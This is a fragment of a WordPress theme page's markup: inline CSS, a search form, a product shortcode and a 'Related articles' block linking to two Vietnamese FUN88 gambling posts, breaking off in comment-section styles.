                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-23329","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3399";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1700";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" class="td-image-wrap " title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn">﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:50:46+00:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
